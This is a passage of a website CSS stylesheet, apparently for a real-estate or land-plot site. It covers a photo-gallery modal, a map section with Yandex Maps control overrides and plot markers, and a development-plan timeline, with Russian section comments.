    .vp-heroModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.vp-heroPhoto {
    display: none;
    flex-direction: column-reverse;
    position: fixed;
    top: 0;
    height: 100vh;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto {
        flex-direction: row-reverse;
        justify-content: space-between;
    }
}
.__vp-heroPhoto__VISIBLE {
    display: flex;
}




.vp-heroPhoto--button__CLOSE_MOB {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
    transition: right 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        display: none;
    }
}




.vp-heroPhoto--div__FILTERS {
    box-sizing: border-box;
    padding: 40px 16px 10px;
    height: 61.69vh;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 2.96vh;
    left: 0;
    z-index: 2;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 40px 32px 20px;
        height: 53.51vh;
        bottom: 2.73vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__FILTERS {
        height: 30vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 40%;
        position: relative;
        bottom: auto;
        background-color: var(--bg-secondary);
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 72px 64px;
        width: 33.75%;
    }
}




.vp-heroPhoto--button__CLOSE {
    padding: 6px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE {
        padding: 12px;
        display: flex;
        top: 24px;
        right: 24px;
    }
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-heroPhoto--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto--h2 {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--p__LABEL {
    margin-bottom: 16px;
    color: var(--text-secondary);
}




.vp-heroPhoto--div__BLOCK {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__BLOCK {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--button__CHOICE {
    height: 46px;
    /* width: 165px; */
    width: 47%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 64px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CHOICE {
        height: 49px;
        width: 200px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 200px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 246px;
    }
}
@media (any-hover: hover) {
    .vp-heroPhoto--button__CHOICE:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .vp-heroPhoto--button__CHOICE.disabled:hover {
        color: var(--text-primary);
        background-color: none;
    }
}
.vp-heroPhoto--button__CHOICE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__vp-heroPhoto--button__CHOICE__SELECTED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-heroPhoto--button__CHOICE input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
}




.vp-heroPhoto--div__SLIDER {
    box-sizing: border-box;
    height: 41.26vh;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SLIDER {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SLIDER {
        height: 70%;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 60%;
        position: relative;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 72px 64px;
        width: 66.25%;
    }
}




.vp-heroPhoto--div__SWIPER1 {
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 40px;
    }
}




.vp-heroPhoto--div__SWIPER1_SLIDE {
    height: 41.26vh;
    width: 100%;
    background: url("../images/vp-hero-slide01.jpg") center / cover no-repeat;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 70vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 60vh;
        border-radius: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 71vh;
        border-radius: 32px;
    }
}




.vp-heroPhoto--img__MAX {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
    height: 56px;
    width: 56px;
    display: none;
    justify-content: center;
    align-items: center;
    top: 50%;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
.vp-heroPhoto--div__SWIPER1_BUTTON_PREV::after,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT::after {
    content: "";
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
    .vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
        display: flex;
    }
}




.vp-heroPhoto--img__PREV,
.vp-heroPhoto--img__NEXT {
    width: 24px;
}




.vp-heroPhoto--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: calc(100% - 32px) !important;
    bottom: 20% !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        padding: 0 32px;
        height: 6px;
        width: calc(100% - 64px) !important;
        bottom: 15% !important;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        display: none;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.32;
    transition: width 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
        width: 4.4%;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 26.24%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
        width: 11%;
    }
}




.vp-heroPhoto--div__SWIPER2 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER2 {
        display: flex;
    }
}




.vp-heroPhoto--div__SWIPER2_WRAPPER {
    margin-bottom: 16px;
}




.vp-heroPhoto--img__MINI {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER2_SCROLLBAR .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}







/* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


.vp-map {
    margin-top: 52px;
    padding: 16px 16px 84px;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
@media (min-width: 1200px) {
    .vp-map {
        margin-top: 0;
        padding: 0;
    } 
}
.__vp-map__OPENMAP {
    height: 812px;
}




.vp-map--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1200px) {
    .vp-map--h2 {
        display: none;
    } 
}




.vp-map--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 1200px) {
    .vp-map--p {
        display: none;
    } 
}




.vp-map--button, .vp-map--button_contacts {
    border: none;
    border-radius: 40px;
}
@media (min-width: 1200px) {
    .vp-map--button, .vp-map--button_contacts {
        display: none;
    } 
}





.vp-map--img {
    width: 100%;
}




.vp-map--button__SETTINGS {
    padding: 8px 16px;
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 16px;
    z-index: 999;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__SETTINGS {
        display: none;
    }
}
.vp-map--button__SETTINGS:active {
    background-color: var(--bg-secondary);
}
.__vp-map--button__SETTINGS__VISIBLE {
    display: flex;
}




.vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
    padding: 16px;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
        display: none;
    }
}
.__vp-map--button__CLOSE__VISIBLE {
    display: flex;
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-map--div__VIEWS {
    padding: 4px;
    display: none;
    flex-direction: column;
    gap: 4px;
    position: fixed;
    top: calc((100vh + 50px) / 2);
    right: 16px;
    z-index: 13;
    background-color: var(--bg-primary);
    border-radius: 64.4px;
    box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    transition: top 0.4s;
}
.ymaps-2-1-79-controls__control{
    top: 90px !important;
}
.cs-address .ymaps-2-1-79-controls__control{
/*    right: 20px !important;*/
    inset: 108px 20px auto auto !important;
}
@media (max-height: 430px) {
    .vp-map--div__VIEWS {
        top: 80px;
    }
}
@media (min-width: 1200px) {
    .vp-map--div__VIEWS {
        display: flex;
        position: absolute;
        top: 376px;
        right: 32px;
        border-radius: 69px;
    }

}
@media (min-width: 1440px) {
    .vp-map--div__VIEWS {
        padding: 8px;
        top: 349px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-map--div__VIEWS {
        top: 460px;
        right: calc((100vw - 1776px) / 2);
    }
}
.__vp-map--div__VIEWS__ACTIVE {
    display: flex;
}




.vp-map--button__VIEW {
    background-color: transparent;
    border: none;
}




.vp-map--button__VIEW img {
    width: 48px;
}
@media (min-width: 1200px) {
    .vp-map--button__VIEW img {
        width: 52px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__VIEW img {
        width: 64px;
    }
}




.vp-map--div__MODAL_BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-map--div__MODAL_BACK__ACTIVE {
    display: block;
}




.vp-map--div__MODAL_MOB {
    padding: 16px 16px 40px;
    max-height: 60vh;
    display: none;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
    transition: height 0.4s;
}
.__vp-map--div__MODAL_MOB__ACTIVE {
    display: flex;
    flex-direction: column;
}




.vp-map--p__MODAL_MOB {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.vp-map--div__FILTERS_MOB {
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 133px;
    z-index: 999;  
    background: #fff;
    border-radius: 25px;
    padding: 4px;
}

.__vp-map--div__FILTERS_MOB__VISIBLE{
    display: flex;
}


.vp-map--button__FILTERS_MOB {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
    cursor: pointer;
    height: 40px;
    width: 40px;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS_MOB {
        padding: 12px 24px;
    }
}
.__vp-map--button__FILTERS_MOB__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.vp-map--button__FILTERS_MOB__map{
    background-image: url("../images/mob_map_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d{
    background-image: url("../images/mob_3d_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d:hover{
    background-image: url("../images/mob_3d_btn_white.svg");
    background-color: var(--bg-accent);
}




.vp-map--div__INFR_MOB {
    height: 0px;
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: height 0.4s;
}
.__vp-map--div__INFR_MOB__VIS {
    height: 150px;
}




.vp-map--div__INFR_MOB_BTNS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.vp-map--div__BTNS_MOB {
    margin-top: 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    
    bottom: 0;
    position: fixed;
    z-index: 9999999999;
    width: calc(100% - 32px);
    background-color: #fff;
    padding: 5px;
}




.vp-map--buttons__CLOSE2 {
    padding: 8px 16px;
    width: 35%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 1200px) {
    .vp-map--buttons__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .vp-map--buttons__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-map--buttons__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-map--buttons__SUBM {
    padding: 8px;
    width: 60%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .vp-map--buttons__SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover)
    }
}
.vp-map--buttons__SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.vp-map--div__FILTERS {
    display: none;
}
@media (min-width: 1200px) {
    .vp-map--div__FILTERS {
        padding: 4px;
        margin: 0 auto;
        display: flex;
        gap: 4px;
        position: absolute;
        top: 80px;
        left: calc((100vw - 475px) / 2);
        text-align: center;
        z-index: 10;
        background-color: var(--bg-primary);
        border-radius: 69px;
        box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__FILTERS {
        padding: 8px;
        top: 40px;
        left: calc((100vw - 582px) / 2);
    }
}
@media (min-width: 1920px) {
    .vp-map--div__FILTERS {
        top: 64px;
    }
}




.vp-map--button__FILTERS {
    padding: 12px 16px;
    width: 153px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 32px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS {
        padding: 16px 24px;
        width: 186px;
    }
}
.__vp-map--button__FILTERS__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-map--div__LEFT_MENU_BLOCK {
    display: none;
    position: fixed;
    left: 16px;
    top:140px;
/*    bottom: 24px;*/
    z-index: 13;
}

.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK {
    display: block;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        display: flex;
        position: absolute;
        top:140px;
        left: 32px;
/*        bottom: 92px;*/
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: 64px;
/*        bottom: 205px;*/
        top:140px;
    }
}@media (min-width: 1920px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: calc((100vw - 1776px) / 2);
/*        bottom: 24px;*/
        top:140px;
    }
}
.__vp-map--div__LEFT_MENU_BLOCK__VIS {
    display: flex;
}




.vp-map--div__LEFT_MENU {
    width: calc(100vw - 16px);
    display: none;
    align-items: center;
    gap: 8px;
    overflow: auto;
    text-wrap: nowrap;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU {
        width: calc(100vw - 32px);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU {
        width: auto;
        flex-direction: column;
    }
}
@-moz-document url-prefix() {
    .vp-map--div__LEFT_MENU {
        scrollbar-color: transparent transparent;
    }
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar {
    height: 2px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}
.__vp-map--div__LEFT_MENU__VIS {
    display: flex;
}




.vp-map--button__LEFT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
}
@media (min-width: 1200px) {
    .vp-map--button__LEFT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__LEFT {
        padding: 18px 24px;
    }
}
.__vp-map--button__LEFT__ACTIVE {
    color: var(--text-accent);
}




.vp-map__img__LEFT {
    display: block;
    height: 22px;
    width: auto;
}
.__vp-map__img__LEFT__HIDDEN {
    display: none;
}




.vp-map__img__LEFT_A {
    display: none;
}
.__vp-map__img__LEFT_A__VIS {
    display: block;
    height: 22px;
    width: auto;
}




.vp-map--div__PLOT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
    cursor:pointer;
}
.vp-map--div__PLOT.__vp-map--button__LEFT__ACTIVE{
    color: var(--text-accent);
}
@media (min-width: 1200px) {
    .vp-map--div__PLOT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--div__PLOT {
        padding: 10px 18px;
    }
}




.vp-map--div__ROUND {
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background-color: var(--firm);
}
.vp-map--div__ROUND.second {
    background-color: #030813;
    opacity: 20%;
}
.vp-map--div__ROUND.third {
    background-color: #00a8bf;
}
.vp-map--div__ROUND.fourth {
    background-color: #bbbf00;
}
.vp-map--div__ROUND.fifth {
    background-color: #7b7d08;
}




.vp-map--div__CARD_CONTAINER {
    display: none;
    position: absolute;
    top: 50%;
    right: 20%;
/*    z-index: 12;*/
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_CONTAINER {
        display: flex;
    }
}
.__vp-map--div__CARD_CONTAINER__VIS {
    display: flex;
}




.vp-map--div__CARD {
    padding: 20px 10px 10px 10px;
    width: 280px;
    max-width: 440px;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD {
        width: auto;
    }
}
.__vp-map--div__CARD__VIS {
    display: flex;
}




.vp-map--div__CARD_HEAD {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}






/*
.vp-map--div__CARD_HEAD_1_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}




.vp-map--div__CARD_HEAD_1_1 span {
    font-size: 12px;
    color: #bbbf00;
}




.vp-map--div__CARD_HEAD_1_1 p:first-of-type {
    margin-left: 8px;
    color: var(--text-primary);
}




.vp-map--div__CARD_HEAD_1_1 p:last-of-type {
    margin-left: 12px;
    padding: 4px 12px;
    color: var(--text-accent);
    background-color: var(--bg-quaternary);
    border-radius: 64px;
}
*/



.vp-map--div__CARD_HEAD_1 > p {
    margin-left: 16px;
    color: var(--text-secondary);
}




.vp-map--button__CARD_CLOSE {
    height: 28px;
    width: 28px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
    overflow: hidden;
}




.vp-map--button__CARD_CLOSE img {
    width: 24px;
}




.vp-map--div__CARD_BODY {
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 4px;
}



.vp-map--p__CARD_BODY {
    color: var(--text-secondary);
}




.vp-map--p__PRICE {
    color: var(--text-primary);
}








.vp-map--div__POPAP {
    width: 103px;
    display: none;
    position: absolute;
    top: 30%;
    left: 20%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__POPAP {
        width: 127px;
        display: flex;
    }
}
.__vp-map--div__POPAP__VIS {
    display: flex;
}




.vp-map--p__POPAP {
    position: absolute;
    top: 6px;
    left: 9.5px;
    right: 9.5px;
    font-family: var(--second-family);
    font-size: 9px;
    line-height: 100%;
    color: var(--firm);
}
@media (min-width: 1200px) {
    .vp-map--p__POPAP {
        top: 7px;
        left: 12px;
        right: 12px;
        font-size: 12px;
    }
}




.vp-map--img__POPAP {
    width: 100%;
}




.vp-map--div__IMG_INFR_CONTAINER_MAIN {
    display: none;
    position: absolute;
    top: 40%;
    left: 40%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__IMG_INFR_CONTAINER_MAIN {
        display: flex;
    }
}
.__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS {
    display: flex;
}




.vp-map--div__IMG_INFR_CONTAINER {
    display: none;
    position: absolute;
    
}
.__vp-map--div__IMG_INFR_CONTAINER__VIS {
    display: flex;
}




.vp-map--img__INFR {
    position: absolute;
    top: 0;
    right: -40px;
    width: 30px;
}
@media (min-width: 1200px) {
    .vp-map--img__INFR {
        width: 38px;
        display: block;
    }
}




.vp-map--iframe {
    display: none;
    position: static;
}
@media (min-width: 1200px) {
    .vp-map--iframe {
        height: 1024px;
        width: 100%;
        display: block;
    } 
}
@media (min-width: 1440px) {
    .vp-map--iframe {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    .vp-map--iframe {
        height: 1135px;
    } 
}

.cs-address--iframe {
    height: 520px;
    width: 100%;
    border-radius: 32px;
    display: none;
}
@media (min-width: 768px) {
    .cs-address--iframe {
        height: 617px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .cs-address--iframe {
        height: 869px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--iframe {
        height: 909px;
    }
}

.__vp-map--iframe__VISIBLE {
    height: 100vh;
    width: 100%;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    overflow-y: auto;
}
@media (min-width: 1200px) {
    .__vp-map--iframe__VISIBLE {
        height: 1024px;
        position: static;
    } 
}







/* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */


.vp-plan {
    box-sizing: border-box;
    padding: 12px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    /* overflow-x: hidden; */
    overflow-y: visible;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-plan {
        padding: 40px 32px 80px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-plan {
        padding: 40px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .vp-plan {
        padding: 80px calc((100vw - 1776px) / 2) 120px;
        border-radius: 0 0 64px 64px;
    }
}




.vp-plan--div__EMPTY {
    height: 40px;
    width: 100%;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    z-index: 2;
    background-color: var(--bg-secondary);
    border-radius: 32px 32px 0 0;
}
@media (min-width: 768px) {
    .vp-plan--div__EMPTY {
        border-radius: 48px 48px 0 0;
    }
}
@media (min-width: 1920px) {
    .vp-plan--div__EMPTY {
        border-radius: 64px 64px 0 0;
    }
}




.vp-plan--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.vp-plan--div__SCROLL {
    display: flex;
    overflow-x: scroll;
    position: relative;
    cursor: pointer;
}
@-moz-document url-prefix() {
    .vp-plan--div__SCROLL {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__SCROLL::-webkit-scrollbar {
    height: 6px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-track {
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-thumb {
    width: 180px;
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
}




.vp-plan--div__SCROLL_ITEM {
    padding: 2px 8px;
    height: 400px;
    width: 120px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    /* font-weight: 600; */
    color: var(--text-secondary);
    border-right: 1px dashed var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-plan--div__SCROLL_ITEM {
        height: 493px;
        font-size: 14px;
    }
}




.vp-plan--div__MARK {
    padding: 3px 22px 3px 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    background-color: var(--white);
    border-radius: 20px;
    box-shadow: 0 0 34px hsla(0, 0%, 70%, 0.25);
}
@media (min-width: 768px) {
    .vp-plan--div__MARK {
        padding: 3px 22px 3px 8px;
    }
}

.vp-plan--div__MARK .vp-plan--img__MARK{
    max-width: 40px;
    width: 40px;
    height: auto;
}

@media (min-width: 768px) {
    .vp-plan--div__MARK .vp-plan--img__MARK{
        max-width: 52px;
        width: 52px;
    }
}

.vp-plan--div__MARK.PRICE1 {
    top: 74px;
    left: 94px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE1 {
        top: 104px;
        left: 114px;
    }
}




.vp-plan--div__MARK.PRICE2 {
    top: 74px;
    left: 650px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE2 {
        top: 104px;
    }
}




.vp-plan--div__MARK.PRICE3 {
    top: 74px;
    left: 1515px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE3 {
        top: 104px;
        left: 1515px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 258px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 279px;
        }
    }
}




.vp-plan--div__MARK.FTRS1 {
    top: 201px;
    left: 302px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS1 {
        top: 231px;
    }
}




.vp-plan--div__MARK.FTRS2 {
    top: 201px;
    left: 882px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS2 {
        top: 231px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 420px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 440px;
        }
    }
}




.vp-plan--div__MARK.FTRS3 {
    top: 323px;
    left: 1108px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS3 {
        top: 358px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 425px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 465px;
        }
    }
}




.vp-plan--div__MARK_CONTENT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.vp-plan--p__MARK_DATE {
    color: var(--text-secondary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT {
    display: flex;
    align-items: center;
    gap: 8px;
    color: var(--text-primary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT span {
    text-wrap: nowrap;
}




.vp-plan--img__ARR {
    width: 14px;
}




.vp-plan--div__MOVEMENT {
    margin-top: 30px;
    padding: 12px 16px;
    display: flex;
    gap: 24px;
    background-color: var(--white);
    border-radius: 124356px;
    cursor: pointer;
    overflow-x: auto;
}
@media (min-width: 768px) {
    .vp-plan--div__MOVEMENT {
        padding: 16px;
    }
}
@media (min-width: 1224px) {
    .vp-plan--div__MOVEMENT {
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-plan--div__MOVEMENT {
        margin-top: 40px;
    }
}
@-moz-document url-prefix() {
    .vp-plan--div__MOVEMENT {
